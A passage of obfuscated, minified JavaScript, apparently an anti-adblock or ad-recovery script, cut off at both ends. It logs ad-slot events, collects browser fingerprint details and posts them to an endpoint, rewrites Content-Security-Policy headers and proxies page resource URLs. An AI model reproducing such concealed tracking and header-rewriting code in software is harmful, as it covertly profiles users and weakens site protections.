Date()[bm(0xf77)](),'fetchParams':[{'key':bm(0x1ce),'value':Cm[bm(0x801)]()},{'key':bm(0x590),'value':(0x0,Z3['EW'])(Cm[bm(0x8b)])?(0x0,Z3['sH'])(Cm[bm(0x8b)])[bm(0xbf0)]:Cm[bm(0x801)]()},{'key':bm(0xd6f),'value':bm(0x14e)},{'key':bm(0x14e),'value':Cj[bm(0x801)]()}],'gptFetchSlots':CI(null!==(CK=Cm[bm(0x3de)][bm(0xdfe)](bm(0x831)))&&void 0x0!==CK?CK:'',null!==(Cc=Cm[bm(0x3de)][bm(0xdfe)](bm(0xf1a)))&&void 0x0!==Cc?Cc:'')}),Promise[bm(0xed0)](Cj);});};}null===(C5=C8[b9(0x8cd)])||void 0x0===C5||C5[b9(0xf81)](C8,b9(0xe56),CJ=>{const bl=b9;try{Cy({'event_type':bl(0xe56),'ts':new Date()[bl(0xf77)](),'slot':Cf(null==CJ?void 0x0:CJ[bl(0xd3e)]),'size':null==CJ?void 0x0:CJ[bl(0x889)],'serviceName':null==CJ?void 0x0:CJ[bl(0xf6a)]});}catch(CP){}}),null===(C6=C8[b9(0x8cd)])||void 0x0===C6||C6[b9(0xf81)](C8,b9(0xd51),CJ=>{const bI=b9;try{Cy({'event_type':bI(0xd51),'ts':new Date()[bI(0xf77)](),'slot':Cf(null==CJ?void 0x0:CJ[bI(0xd3e)]),'size':null==CJ?void 0x0:CJ[bI(0x889)],'lineItemId':null==CJ?void 0x0:CJ[bI(0xc20)],'advertiserId':null==CJ?void 0x0:CJ[bI(0xb09)],'creativeId':null==CJ?void 0x0:CJ[bI(0xca0)],'serviceName':null==CJ?void 0x0:CJ[bI(0xf6a)]});}catch(CP){}}),null===(C7=C8[b9(0x8cd)])||void 0x0===C7||C7[b9(0xf81)](C8,b9(0x681),CJ=>{const bO=b9;try{Cy({'event_type':bO(0x681),'ts':new Date()[bO(0xf77)](),'slot':Cf(null==CJ?void 0x0:CJ[bO(0xd3e)]),'isEmpty':null==CJ?void 0x0:CJ[bO(0x8e4)],'size':null==CJ?void 0x0:CJ[bO(0x889)],'lineItemId':null==CJ?void 0x0:CJ[bO(0xc20)],'creativeId':null==CJ?void 0x0:CJ[bO(0xca0)],'serviceName':null==CJ?void 0x0:CJ[bO(0xf6a)]});}catch(CP){}});}catch(CJ){}});}catch(C3){}((async()=>{const bx=b8;await ZS(C0,bx(0x36d),{'run_id':C2,'type':bx(0x6d1),'domain':location[bx(0x570)],'timestamp':new Date()[bx(0xf77)](),'url':location[bx(0x8b)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':C1,'client':ZV(),'admiral':[]});})());}catch(C4){Z7['A'][b8(0x169)](b8(0x53c),C4);}}async function ZS(C0,C1,C2){const bh=c9;try{const C3=Z0['A'][bh(0x34e)]+bh(0x661)[bh(0x101)](C1),C4=(0x0,Z3['Wq'])({'protectUrlContext':C0,'url':C3,'kind':Z3['MN'][bh(0xa8f)],'endpoint':Z0['A'][bh(0x34e)]});await fetch(C4,{'method':bh(0x1ec),'headers':{'Content-Type':bh(0x3e0)},'body':JSON[bh(0x808)](C2),'keepalive':!0x0});}catch(C5){}}function ZV(){const bj=c9;try{const C0=window[bj(0xe3)],C1=navigator;return{'user_agent':navigator[bj(0x3e4)],'language':navigator[bj(0x77f)],'languages':navigator[bj(0x1f3)],'platform':navigator[bj(0xf11)],'hardware_concurrency':null==C1?void 0x0:C1[bj(0xde2)],'device_memory':null==C1?void 0x0:C1[bj(0xb9)],'screen':{'width':screen[bj(0x4b4)],'height':screen[bj(0xef4)],'pixel_ratio':window[bj(0x43b)]},'viewport':C0?{'width':C0[bj(0x4b4)],'height':C0[bj(0xef4)],'scale':C0[bj(0xe8a)]}:void 0x0,'timezone':Intl[bj(0x724)]()[bj(0xb91)]()[bj(0x8ed)],'url':location[bj(0x8b)],'referrer':document[bj(0xf98)]};}catch(C2){return{'user_agent':navigator[bj(0x3e4)]};}}var Zi=f(0x380);const Zg=C0=>Zj['A'][c9(0xdfe)]()[c9(0xde0)][c9(0xf81)](C0[c9(0x445)](),/\-[a-z]/g,C1=>C1[0x1][c9(0x530)]()),Zr=C0=>Zj['A'][c9(0xdfe)]()[c9(0xde0)][c9(0xf81)](C0,/[A-Z]/g,C1=>'-'[c9(0x101)](C1[c9(0x445)]()));var Zs=f(0x1cbf);class ZD{static[c9(0x8c5)](C0){const be=c9;return!!(C0&&C0 instanceof Element)&&be(0x1ab)===window[be(0xb36)](C0)[be(0xf29)];}static[c9(0x5ec)](C0){const bK=c9;return!!(C0&&C0 instanceof Element)&&bK(0x85)===window[bK(0xb36)](C0)[bK(0xf83)];}static[c9(0x917)](C0){const bc=c9;if(!(C0&&C0 instanceof Element))return!0x1;let C1=!0x1;const C2=Zj['A'][bc(0xdfe)](window)[bc(0x76)][bc(0xdfe)][bc(0xf81)](C0)[bc(0xf29)],C3=window[bc(0xb36)](C0);return bc(0x1ab)===C3[bc(0xf29)]&&(Zj['A'][bc(0xdfe)](window)[bc(0x76)][bc(0xdfe)][bc(0xf81)](C0)[bc(0xf29)]=bc(0xe74),bc(0x1ab)===C3[bc(0xf29)]&&(C1=!0x0)),''===C2?Zj['A'][bc(0xdfe)](window)[bc(0x76)][bc(0xdfe)][bc(0xf81)](C0)[bc(0x2aa)](bc(0xf29)):Zj['A'][bc(0xdfe)](window)[bc(0x76)][bc(0xdfe)][bc(0xf81)](C0)[bc(0xf29)]=C2,C1;}static[c9(0xa4f)](C0){const bb=c9;let C1=C0[bb(0xd54)];for(;C1;){if(this[bb(0x8c5)](C1))return!0x0;C1=C1[bb(0xd54)];}return!0x1;}static async[c9(0x118)](C0){const bT=c9;return C0 instanceof HTMLIFrameElement?await this[bT(0xdc3)](C0):C0 instanceof Element&&this[bT(0xf8a)](C0);}static async[c9(0xdc3)](C0){const bv=c9,C1=new Zw(C0);return await C1[bv(0x3ef)]();}static[c9(0xf8a)](C0){const bA=c9;if(!C0||!document[bA(0x259)](C0))return!0x1;if(this[bA(0x917)](C0))return Z7['A'][bA(0x169)](bA(0x4ab)),!0x1;const C1=C0[bA(0x11d)]();return!(C1['x']+window[bA(0x1eb)]+C1[bA(0x4b4)]<-0x1f4&&(Z7['A'][bA(0x169)](bA(0xa50)),Z7['A'][bA(0x169)](bA(0x181)[bA(0x101)](C1['x'],bA(0x7fd))[bA(0x101)](C1['y'],bA(0xf58))[bA(0x101)](window[bA(0x1eb)],bA(0x870))[bA(0x101)](window[bA(0xba1)],bA(0xf75))[bA(0x101)](C1[bA(0x4b4)],bA(0xc86))[bA(0x101)](C1[bA(0xef4)])),0x1));}static[c9(0x319)](C0){const bU=c9;return(function(){const bn=a2X,C1=window[bn(0xb36)](C0);return bn(0x758)===C0[bn(0x275)][bn(0x445)]()||!(bn(0x384)!==C0[bn(0x275)][bn(0x445)]()||!(C0[bn(0xc99)]||C1[bn(0xddf)]&&bn(0x1ab)!==C1[bn(0xddf)]))||!(bn(0x7e2)!==C0[bn(0x275)][bn(0x445)]()||!C1[bn(0xddf)]||bn(0x1ab)===C1[bn(0xddf)])||'a'===C0[bn(0x275)][bn(0x445)]();}())&&this[bU(0x3ef)](C0);}static[c9(0x3ef)](C0){const bS=c9,C1=window[bS(0xb36)](C0);if(bS(0x1ab)===C1[bS(0xf29)])return!0x1;if(bS(0x821)!==C1[bS(0xf83)])return!0x1;if(parseFloat(C1[bS(0x983)])<0.2)return!0x1;if(C0[bS(0x174)]<0xa||C0[bS(0x93a)]<0xa)return!0x1;let C2=C0[bS(0x333)];for(;C2;){if(this[bS(0x917)](C2))return!0x1;C2=C2[bS(0x333)];}return!0x0;}static async[c9(0x64f)](C0){const bV=c9;for(const C2 of Array[bV(0x11a)](C0[bV(0x9c3)](bV(0x384))))if(ZD[bV(0x319)](C2))return!0x0;for(const C3 of Array[bV(0x11a)](C0[bV(0x9c3)](bV(0x758))))if(ZD[bV(0x319)](C3))return!0x0;for(const C4 of Array[bV(0x11a)](C0[bV(0x9c3)](bV(0x7e2))))if(ZD[bV(0x319)](C4))return!0x0;for(const C5 of Array[bV(0x11a)](C0[bV(0x9c3)]('a')))if(ZD[bV(0x319)](C5))return!0x0;const C1=[];for(const C6 of Array[bV(0x11a)](C0[bV(0x9c3)](bV(0xa5b)))){const C7=new Zw(C6);C1[bV(0x81a)](C7[bV(0x3ef)]());}return(await Promise[bV(0xa22)](C1))[bV(0xda0)](C8=>!0x0===C8);}static[c9(0x2ee)](C0){const bi=c9;Zw[bi(0x260)](C0);}}class Zw{constructor(C0){const bg=c9;this[bg(0xa5b)]=C0,(0x0,Zs['A'])(this,bg(0xecc),void 0x0),(0x0,Zs['A'])(this,bg(0x536),!0x1),(0x0,Zs['A'])(this,bg(0xa08),0x0);}[c9(0x3ef)](){return(0x0,Z8['c'])(C0=>{const br=a2X;if(!ZD[br(0x3ef)](this[br(0xa5b)]))return C0(!0x1);this[br(0xa08)]&&window[br(0xcb9)](this[br(0xa08)]),this[br(0xa08)]=Zj['A'][br(0xdfe)](window)[br(0x63d)][br(0xf81)](window,()=>{const bs=br;if(this[bs(0x536)])return void window[bs(0xcb9)](this[bs(0xa08)]);if(!this[bs(0xa5b)]||!Zj['A'][bs(0xdfe)]()[bs(0x91e)][bs(0xdfe)][bs(0xf81)](this[bs(0xa5b)]))return window[bs(0xcb9)](this[bs(0xa08)]),C0(!0x1);this[bs(0xecc)]=new MessageChannel(),this[bs(0xecc)][bs(0x5ba)][bs(0x235)]=C2=>{const bD=bs,C3=Zj['A'][bD(0xdfe)]()[bD(0xda1)][bD(0xdfe)][bD(0xf81)](C2);if(bD(0x2cb)==typeof C3&&(0x0,Z2['_'])(C3)){this[bD(0x536)]=!0x0;const C4=(0x0,Z2['ks'])(C3);C4===Zw[bD(0xbe5)]?C0(!0x0):C4===Zw[bD(0x310)]&&C0(!0x1);}};const C1=(0x0,Z2['md'])(Zw[bs(0x66d)]);Zj['A'][bs(0xdfe)]()[bs(0x91e)][bs(0xdfe)][bs(0xf81)](this[bs(0xa5b)])[bs(0xab6)](C1,'*',[this[bs(0xecc)][bs(0x380)]]);},0xc8),Zj['A'][br(0xdfe)](window)[br(0x36f)][br(0xf81)](window,()=>{const bw=br;this[bw(0x536)]||(window[bw(0xcb9)](this[bw(0xa08)]),C0(!0x1));},0xbb8);});}[c9(0x7db)](){const bd=c9;this[bd(0xa08)]&&window[bd(0xcb9)](this[bd(0xa08)]),this[bd(0xecc)][bd(0x5ba)][bd(0x235)]=null,this[bd(0xecc)][bd(0x380)][bd(0x235)]=null;}static[c9(0x260)](C0){const bk=c9;Zj['A'][bk(0xdfe)](C0)[bk(0x9ca)][bk(0xf81)](C0,bk(0x489),async C1=>{const bt=bk,C2=Zj['A'][bt(0xdfe)]()[bt(0xda1)][bt(0xdfe)][bt(0xf81)](C1);if(bt(0x2cb)!=typeof C2||!(0x0,Z2['_'])(C2))return;const C3=(0x0,Z2['ks'])(C2);if(C3!==this[bt(0x66d)]&&C3!==this[bt(0x467)])return;const C4=C1[bt(0x1ee)][0x0];C4[bt(0xab6)]((0x0,Z2['md'])(Zw[bt(0x248)]));const C5=await ZD[bt(0x64f)](C0[bt(0x773)])?Zw[bt(0xbe5)]:Zw[bt(0x310)];C4[bt(0xab6)]((0x0,Z2['md'])(C5));});}}(0x0,Zs['A'])(Zw,c9(0x66d),c9(0x4e7)),(0x0,Zs['A'])(Zw,c9(0x467),c9(0xd34)),(0x0,Zs['A'])(Zw,c9(0x248),c9(0x9ac)),(0x0,Zs['A'])(Zw,c9(0xbe5),c9(0x534)),(0x0,Zs['A'])(Zw,c9(0x310),c9(0xacd));var Zd=f(0x1a13);function Zk(C0){const bu=c9,C1=Object[bu(0x884)](null),C2=C0[bu(0x3af)](';');for(const C4 of C2){var C3;const C5=C4[bu(0x757)]();if(!C5)continue;const C6=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[bu(0x334)](C5);if(!C6||!C6[bu(0x830)])continue;const C7=Zu(C6[bu(0x830)][bu(0x931)]),C8=(null!==(C3=C6[bu(0x830)][bu(0x136)])&&void 0x0!==C3?C3:'')[bu(0x757)]();if(!C8){C1[C7]=[];continue;}const C9=C8[bu(0x3af)](/[\t\n\r\f ]+/),CZ=[],CX=new Set();for(const Cf of C9){const CC=Cf[bu(0x757)]();CC&&(CX[bu(0x933)](CC)||(CX[bu(0xc79)](CC),CZ[bu(0x81a)](CC)));}if(C1[C7]){const Cy=C1[C7],CY=[],CJ=new Set();for(const CP of[...Cy,...CZ])CJ[bu(0x933)](CP)||(CJ[bu(0xc79)](CP),CY[bu(0x81a)](CP));C1[C7]=CY;}else C1[C7]=CZ;}return{'directives':C1};}function Zu(C0){const bM=c9;return C0[bM(0x757)]()[bM(0x445)]();}function ZM(C0){const bE=c9,C1=[];for(const [C2,C3]of Object[bE(0xa26)](C0[bE(0xe0d)])){const C4=Zu(C2);C3&&0x0!==C3[bE(0x786)]?C1[bE(0x81a)](''[bE(0x101)](C4,'\x20')[bE(0x101)](C3[bE(0xd70)]('\x20'))):C1[bE(0x81a)](C4);}return C1[bE(0xd70)](';\x20');}function ZE(C0){const bB=c9,C1=C0[bB(0xe0d)][bB(0xc1b)]||C0[bB(0xe0d)][bB(0x573)];if(!C1||0x0===C1[bB(0x786)])return null;for(const C2 of C1){const C3=C2[bB(0x163)](/^["']?nonce-([^'"\s]+)["']?$/);if(C3)return C3[0x1];}return null;}function ZB(C0,C1){const bR=c9,C2=C1[bR(0x163)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(C2&&bR(0x6ce)===C0[bR(0x89d)]){let C3=Z0['A'][bR(0x34e)][bR(0x1ff)](/^https?:\/\//,'');return(0x0,Z5['az'])(C0,Z0['A'][bR(0x34e)])&&(C3=/^\d+\./i[bR(0x5fe)](C3)?C3[bR(0x1ff)](/^\d+\./,'*.'):'*.'+C3),[C3,Z3['qF'],C0[bR(0x5a0)],(0x0,Z3['rI'])(C2[0x1]),''][bR(0xd70)]('/');}return C1[bR(0x163)](/^(?:https?:\/\/)?\*$/)?'*':C1;}function ZR(C0,C1){const bF=c9;if(bF(0x6ce)!==C0[bF(0x89d)])throw new Error(bF(0xb10)[bF(0x101)](C0));if(!C1||0x0===C1[bF(0x786)])return;const C2=function(C6){const bG=bF;return C6[bG(0x3af)](',')[bG(0x417)](C7=>C7[bG(0x757)]())[bG(0x8cb)](C7=>C7[bG(0x786)]>0x0)[bG(0x417)](Zk);}(C1);if(0x0===C2[bF(0x786)])return;const C3=C2[bF(0x417)](C6=>function(C7,C8){const bp=bF,C9={'directives':Object[bp(0xce2)](Object[bp(0xa26)](C8[bp(0xe0d)])[bp(0x417)](CZ=>{let [CX,Cf]=CZ;const CC=function(Cy){const ba=a2X,CY={'frame-ancestors':function(CJ){const bq=a2X;return bq(0x6ce)===C7[bq(0x89d)]&&C7[bq(0xc39)]?[bq(0x8a5)+C7[bq(0x5a0)]]:CJ[bq(0x417)](CP=>ZB(C7,CP));},'block-all-mixed-content':function(CJ){const bQ=a2X;return Z0['A'][bQ(0x169)]?null:[...CJ];},'report-uri':()=>null};return CY[Cy]?CY[Cy]:Cy[ba(0x451)](ba(0x4b3))?CJ=>(Z0['A'][ba(0x169)]?CJ[ba(0x417)](CP=>ba(0x8b9)===CP?ba(0x989):CP):[...CJ])[ba(0x417)](CP=>ZB(C7,CP)):null;}(CX);return CC?[CX,CC(Cf)]:[CX,[...Cf]];})[bp(0x8cb)](CZ=>{let [,CX]=CZ;return null!=CX;}))};return 0x0===Object[bp(0x8da)](C9[bp(0xe0d)])[bp(0x786)]?null:C9;}(C0,C6))[bF(0x8cb)](C6=>null!=C6),C4=C3[bF(0x417)](ZE)[bF(0xc80)](C6=>null!=C6),C5=function(C6){const bH=bF;return C6[bH(0x417)](ZM)[bH(0xd70)](',\x20');}(C3);return{'protectedHeader':C5,'scriptNonce':C4};}var ZF=f(0x941);const ZG=[],Zp={};function Zq(C0,C1){const bL=c9;if(ZG[bL(0xaf5)](C1))return;const C2=C0[bL(0x212)][bL(0xc77)](C0,C1);if(C2){if(!C2[bL(0x8af)])return;if(C2[bL(0xdfe)]||C2[bL(0x29c)])return;}try{if(C1[bL(0x163)](/^\d+$/))return;Zp[C1]=C0[C1],C0[bL(0x212)][bL(0x2fa)](C0,C1,{'get':function(){const bN=bL,C3=Zp[C1];if(void 0x0===C3){const C4=(0x0,Z2['md'])(C1),C5=Zj['A'][bN(0xdfe)](C0)[bN(0xa0e)][bN(0xf81)](C0[bN(0x773)],'#'+C4);if(0x1===C5[bN(0x786)])return C5[0x0];if(C5[bN(0x786)]>0x1)return C5;}return C3;},'set':function(C3){return Zp[C1]=C3;},'configurable':!0x0});}catch(C3){return void Z7['A'][bL(0x169)](bL(0x29e),C3[bL(0x801)]());}ZG[bL(0x81a)](C1);}const ZQ=c9(0xd43)[c9(0x101)](c9(0x756),c9(0x471));var Za=f(0xe37);function ZH(C0,C1,C2,C3,C4){const bW=c9;return C1?C1[bW(0x3af)]('\x20')[bW(0x417)](C5=>(0x0,Z3['EW'])(C5)?C5:(0x0,Z3['Wq'])({'protectUrlContext':C0,'url':C5,'kind':Z3['MN'][bW(0xa8f)],'baseUrl':C2,'endpoint':C3||Z0['A'][bW(0x34e)],'key':C4||(0x0,Za['x'])()}))[bW(0xd70)]('\x20'):C1;}function ZL(C0){const bz=c9;return C0?C0[bz(0x3af)]('\x20')[bz(0x417)](C1=>(0x0,Z3['EW'])(C1)?(0x0,Z3['sH'])(C1)[bz(0xbf0)]:C1)[bz(0xd70)]('\x20'):C0;}var ZN=f(0x13e7);function ZW(C0){const T0=c9,C1=[],C2=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let C3;for(;null!==(C3=C2[T0(0x334)](C0));){const C4=C3[0x1][T0(0x757)]();if(C4[T0(0xaf5)]('\x20')){const C5=C4[T0(0x3af)](/\s+/);C1[T0(0x81a)]({'url':C5[0x0],'size':C5[0x1]});}else C1[T0(0x81a)]({'url':C4});}return C1;}const Zz=C0=>{const T1=c9;let {protectUrlContext:C1,srcset:C2,endpoint:C3,key:C4,kind:C5,baseUrl:C6,urlFilter:C7}=C0;return ZW(C2)[T1(0x417)](C8=>{const T2=T1;let C9;return C9=C7&&!C7(C8[T2(0x1ce)])?C8[T2(0x1ce)]:(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':C8[T2(0x1ce)],'key':C4,'kind':C5,'endpoint':C3,'baseUrl':C6}),C8[T2(0x889)]?''[T2(0x101)](C9,'\x20')[T2(0x101)](C8[T2(0x889)]):C9;})[T1(0xd70)](',\x20');},X0=C0=>ZW(C0)[c9(0x417)](C1=>{const T3=c9,C2=(0x0,Z3['EW'])(C1[T3(0x1ce)])?(0x0,Z3['sH'])(C1[T3(0x1ce)])[T3(0xbf0)]:C1[T3(0x1ce)];return C1[T3(0x889)]?''[T3(0x101)](C2,'\x20')[T3(0x101)](C1[T3(0x889)]):C2;})[c9(0xd70)](',\x20');function X1(C0){const T4=c9;var C1;let {_window:C2=window,protectUrlContext:C3,html:C4,docBaseUrl:C5,idFilter:C6,urlFilter:C7,attributeFilter:C8}=C0;if(!C4)return C4;if(C4=C4[T4(0x801)](),!C4[T4(0xaf5)]('<'))return C4;C4[T4(0xaf5)](T4(0x36c))&&(C4=Zj['A'][T4(0xdfe)](C2)[T4(0xde0)][T4(0xf81)](C4,/<noscript>.*?<\/noscript>/g,''));const C9=new C2[(T4(0x99e))](),CZ=Zj['A'][T4(0xdfe)](C2)[T4(0xdd9)][T4(0xf81)](C9,C4,T4(0xb49)),CX=CZ[T4(0x2f1)](T4(0x347)),Cf=(null==CX?void 0x0:CX[T4(0x186)](T4(0x8b)))||C5||Zj['A'][T4(0xdfe)](C2)[T4(0xd42)][T4(0xdfe)][T4(0x518)](C2[T4(0x773)]);X2({'_window':C2,'protectUrlContext':C3,'node':CZ,'baseUrl':Cf,'idFilter':C6,'urlFilter':C7,'attributeFilter':C8});const CC=Zj['A'][T4(0xdfe)]()[T4(0xf34)][T4(0xf81)](CZ,T4(0x1ba));CC&&CC[T4(0x5f2)](),Zj['A'][T4(0xdfe)](C2)[T4(0xa0e)][T4(0xf81)](CZ,T4(0xc76))[T4(0x484)](CY=>{Zq(C2,CY['id']);});let Cy='';return C4[T4(0xaf5)](T4(0xdc7))?Cy=CZ[T4(0x46e)][T4(0x717)]:C4[T4(0xaf5)](T4(0xac7))&&C4[T4(0xaf5)](T4(0x5b7))?Cy=CZ[T4(0x58e)][T4(0x717)]+CZ[T4(0x8b3)][T4(0x717)]:C4[T4(0xaf5)](T4(0xac7))&&!C4[T4(0xaf5)](T4(0x922))?Cy=CZ[T4(0x58e)][T4(0x717)]:C4[T4(0xaf5)](T4(0x5b7))?(Zj['A'][T4(0xdfe)]()[T4(0x312)][T4(0xdfe)][T4(0xf81)](CZ[T4(0x58e)])&&(Cy+=CZ[T4(0x58e)][T4(0x717)]),Cy+=CZ[T4(0x8b3)][T4(0x717)]):Cy=Zj['A'][T4(0xdfe)]()[T4(0x312)][T4(0xdfe)][T4(0xf81)](CZ[T4(0x58e)])+Zj['A'][T4(0xdfe)]()[T4(0x312)][T4(0xdfe)][T4(0xf81)](CZ[T4(0x8b3)]),T4(0x4bc)===(null===(C1=CZ[T4(0x877)])||void 0x0===C1?void 0x0:C1[T4(0x931)])&&(Cy=T4(0x4a0)+Cy),Cy;}function X2(C0){const T5=c9;let {_window:C1=window,protectUrlContext:C2,node:C3,baseUrl:C4,idFilter:C5,urlFilter:C6,attributeFilter:C7}=C0;C3 instanceof C1[T5(0x218)][T5(0xd35)]&&(function(C8){const T6=T5;let {protectUrlContext:C9,node:CZ,baseUrl:CX,_window:Cf=window,idFilter:CC,urlFilter:Cy,attributeFilter:CY}=C8;if(!(CZ instanceof Cf[T6(0x218)][T6(0x414)]))return;const CJ=CT=>(!CC||CC(CT))&&!(0x0,Z2['_'])(CT)&&!CT[T6(0xaf5)](T6(0xa3e)),CP=CT=>(!Cy||Cy(CT))&&!(0x0,Z3['EW'])(CT),Co=CT=>(!CY||CY(CT))&&!(0x0,Z2['_'])(CT),Cm=CZ[T6(0x275)][T6(0x445)]();if(T6(0x384)===Cm||T6(0xc3b)===Cm){const CT=Zj['A'][T6(0xdfe)](Cf)[T6(0xcdd)][T6(0xf81)](CZ,T6(0xc99));CT&&CP(CT)&&Zj['A'][T6(0xdfe)](Cf)[T6(0x930)][T6(0xf81)](CZ,T6(0xc99),(0x0,Z3['Wq'])({'protectUrlContext':C9,'url':CT,'kind':Z3['MN'][T6(0xa8f)],'baseUrl':CX,'endpoint':Z0['A'][T6(0x34e)]}));const Cv=Zj['A'][T6(0xdfe)](Cf)[T6(0xcdd)][T6(0xf81)](CZ,T6(0xb14));Cv&&Zj['A'][T6(0xdfe)](Cf)[T6(0x930)][T6(0xf81)](CZ,T6(0xb14),Zz({'protectUrlContext':C9,'srcset':Cv,'endpoint':Z0['A'][T6(0x34e)],'urlFilter':Cy}));const CA=Zj['A'][T6(0xdfe)](Cf)[T6(0xcdd)][T6(0xf81)](CZ,T6(0xa04));CA&&Zj['A'][T6(0xdfe)](Cf)[T6(0x930)][T6(0xf81)](CZ,T6(0xa04),ZH(C9,CA,Zj['A'][T6(0xdfe)](Cf)[T6(0xd42)][T6(0xdfe)][T6(0x518)](Cf[T6(0x773)])));}else{if(T6(0x456)===Cm){const Cn=Zj['A'][T6(0xdfe)](Cf)[T6(0xcdd)][T6(0xf81)](CZ,T6(0xc99));if(Cn)CP(Cn)&&Zj['A'][T6(0xdfe)](Cf)[T6(0x930)][T6(0xf81)](CZ,T6(0xc99),(0x0,Z3['Wq'])({'protectUrlContext':C9,'url':Cn,'kind':Z3['MN'][T6(0x6a5)],'baseUrl':CX,'endpoint':Z0['A'][T6(0x34e)]}));else{let CU=Zj['A'][T6(0xdfe)](Cf)[T6(0x312)][T6(0xdfe)][T6(0xf81)](CZ);CU&&(CU=Zj['A'][T6(0xdfe)](Cf)[T6(0xde0)][T6(0xf81)](CU,/\bwindow\.location\b/g,T6(0x554)),Zj['A'][T6(0xdfe)](Cf)[T6(0x312)][T6(0x29c)][T6(0xf81)](CZ,CU)),CU[T6(0xaf5)](T6(0x436))&&(CU=Zj['A'][T6(0xdfe)](Cf)[T6(0xde0)][T6(0xf81)](CU,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,T6(0x685)),Zj['A'][T6(0xdfe)](Cf)[T6(0x312)][T6(0x29c)][T6(0xf81)](CZ,CU)),(0x0,Z3['Gy'])(C9)||T6(0x6ce)===C9[T6(0x89d)]||T6(0x7fc)!==C9[T6(0x9a)]||(CU[T6(0xaf5)](T6(0xc5a))&&(CU=Zj['A'][T6(0xdfe)](Cf)[T6(0xde0)][T6(0xf81)](CU,T6(0xc5a),T6(0xdbc)),Zj['A'][T6(0xdfe)](Cf)[T6(0x312)][T6(0x29c)][T6(0xf81)](CZ,CU)),CU[T6(0xaf5)](T6(0x640))&&(CU=Zj['A'][T6(0xdfe)](Cf)[T6(0xde0)][T6(0xf81)](CU,T6(0x640),T6(0x805)),Zj['A'][T6(0xdfe)](Cf)[T6(0x312)][T6(0x29c)][T6(0xf81)](CZ,CU)),CU[T6(0xaf5)](T6(0x3bf))&&CU[T6(0xaf5)](T6(0x9f1))&&(CU=Zj['A'][T6(0xdfe)](Cf)[T6(0xde0)][T6(0xf81)](CU,T6(0x3bf),T6(0xd06)),CU=Zj['A'][T6(0xdfe)](Cf)[T6(0xde0)][T6(0xf81)](CU,T6(0xd15),T6(0x47e)),CU[T6(0xaf5)](T6(0x9dc))?CU+=T6(0x653):CU+=T6(0x329),Zj['A'][T6(0xdfe)](Cf)[T6(0x312)][T6(0x29c)][T6(0xf81)](CZ,CU)));}}else{if(T6(0x939)===Cm){var Cl;const CS=null===(Cl=Zj['A'][T6(0xdfe)](Cf)[T6(0xcdd)][T6(0xf81)](CZ,T6(0x8c1)))||void 0x0===Cl?void 0x0:Cl[T6(0x445)](),CV=Zj['A'][T6(0xdfe)](Cf)[T6(0xcdd)][T6(0xf81)](CZ,T6(0x8b)),Ci=Zj['A'][T6(0xdfe)](Cf)[T6(0xcdd)][T6(0xf81)](CZ,'as');if(CV&&CP(CV)){const Cg=T6(0xb4)===CS||T6(0xbf2)===CS&&T6(0x4a6)===Ci?Z3['MN'][T6(0xd9d)]:T6(0xbf2)===CS&&T6(0x456)===Ci?Z3['MN'][T6(0x6a5)]:Z3['MN'][T6(0xa8f)];Zj['A'][T6(0xdfe)](Cf)[T6(0x930)][T6(0xf81)](CZ,T6(0x8b),(0x0,Z3['Wq'])({'protectUrlContext':C9,'url':CV,'kind':Cg,'baseUrl':CX,'endpoint':Z0['A'][T6(0x34e)]}));}}else{if(T6(0xa5b)===Cm){const Cr=Zj['A'][T6(0xdfe)](Cf)[T6(0xcdd)][T6(0xf81)](CZ,T6(0xc99));if(Cr&&Cr[T6(0x732)](T6(0xae9))){const CD=X3(Cr,C9,Cf);Zj['A'][T6(0xdfe)](Cf)[T6(0x930)][T6(0xf81)](CZ,T6(0xc99),CD);}else Cr&&CP(Cr)&&Zj['A'][T6(0xdfe)](Cf)[T6(0x930)][T6(0xf81)](CZ,T6(0xc99),(0x0,Z3['Wq'])({'protectUrlContext':C9,'url':Cr,'kind':Z3['MN'][T6(0x9c7)],'baseUrl':CX,'endpoint':Z0['A'][T6(0x34e)]}));const Cs=Zj['A'][T6(0xdfe)](Cf)[T6(0xcdd)][T6(0xf81)](CZ,T6(0x17a));if(Cs){const Cw=(0x0,Z3['Wq'])({'protectUrlContext':C9,'url':Z0['A'][T6(0x34e)]+T6(0x73b),'kind':Z3['MN'][T6(0x6a5)],'baseUrl':Zj['A'][T6(0xdfe)](Cf)[T6(0xd42)][T6(0xdfe)][T6(0x518)](Cf[T6(0x773)]),'endpoint':Z0['A'][T6(0x34e)]});Cs[T6(0xaf5)](Cw)?Zj['A'][T6(0xdfe)](Cf)[T6(0x930)][T6(0xf81)](CZ,T6(0x17a),X1({'_window':Cf,'protectUrlContext':C9,'html':Cs})):Zj['A'][T6(0xdfe)](Cf)[T6(0x930)][T6(0xf81)](CZ,T6(0x17a),T6(0xeb4)[T6(0x101)](ZQ,T6(0xf5b))[T6(0x101)](Cw,T6(0x77e))[T6(0x101)]((0x0,Za['x'])()['id'],T6(0x34a))+X1({'_window':Cf,'protectUrlContext':C9,'html':Cs}));}}else{if('a'===Cm){const Cd=Zj['A'][T6(0xdfe)](Cf)[T6(0xcdd)][T6(0xf81)](CZ,T6(0x8b));Cd&&CP(Cd)&&Zj['A'][T6(0xdfe)](Cf)[T6(0x930)][T6(0xf81)](CZ,T6(0x8b),(0x0,Z3['Wq'])({'protectUrlContext':C9,'url':Cd,'kind':Z3['MN'][T6(0xb1f)],'baseUrl':CX,'endpoint':Z0['A'][T6(0x34e)]}));const Ck=Zj['A'][T6(0xdfe)](Cf)[T6(0xcdd)][T6(0xf81)](CZ,T6(0xf3));T6(0x2cb)==typeof Ck&&Ck[T6(0xaf5)](T6(0x386))&&Zj['A'][T6(0xdfe)](Cf)[T6(0x930)][T6(0xf81)](CZ,T6(0xf3),T6(0x9ba)[T6(0x101)](btoa(Ck),T6(0xd24)));const Cu=Zj['A'][T6(0xdfe)](Cf)[T6(0xcdd)][T6(0xf81)](CZ,T6(0xc1a));T6(0x2cb)!=typeof 